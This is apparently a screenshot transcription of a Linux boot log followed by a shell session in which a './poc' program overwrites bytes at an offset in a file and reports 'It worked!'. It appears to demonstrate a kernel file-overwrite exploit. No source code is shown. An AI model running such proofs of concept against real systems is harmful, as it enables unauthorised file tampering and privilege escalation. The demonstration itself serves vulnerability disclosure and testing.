 [   25.589691] rtc_cmos 00:05: RTC can wake from S4
[   25.601859] input: AT Translated Set 2 keyboard as /devices/platform/i8042/seri1
[   25.626783] rtc_cmos 00:05: registered as rtc0
[   25.638995] rtc_cmos 00:05: alarms up to one day, y3k, 242 bytes nvram, hpet irs
[   25.665750] device-mapper: ioctl: 4.45.0-ioctl (2021-03-22) initialised: dm-devm
[   25.671878] hid: raw HID events driver (C) Jiri Kosina
[   25.687073] usbcore: registered new interface driver usbhid
[   25.687660] usbhid: USB HID core driver
[   25.732507] Initializing XFRM netlink socket
[   25.746487] NET: Registered PF_INET6 protocol family
[   25.789521] Segment Routing with IPv6
[   25.790641] In-situ OAM (IOAM) with IPv6
[   25.795806] sit: IPv6, IPv4 and MPLS over IPv4 tunneling driver
[   25.810652] NET: Registered PF_PACKET protocol family
[   25.815674] Key type dns_resolver registered
[   25.828642] IPI shorthand broadcast: enabled
[   25.830668] sched_clock: Marking stable (25747447013, 82798588)->(25958308163, )
[   25.839801] registered taskstats version 1
[   25.840466] Loading compiled-in X.509 certificates
[   25.865588] cryptomgr_test (42) used greatest stack depth: 30736 bytes left
[   25.947074] PM:   Magic number: 2:774:368
/ # echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" >> tmpfile
/ # cat tmpfile
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
/ # ./poc tmpfile 20 BBBBBBBBB
It worked!
/ # cat tmpfile
AAAAAAAAAAAAAAAAAAAABBBBBBBBBAAAAAAAAAAAAAAAAAAAAAAAAAAA
/ #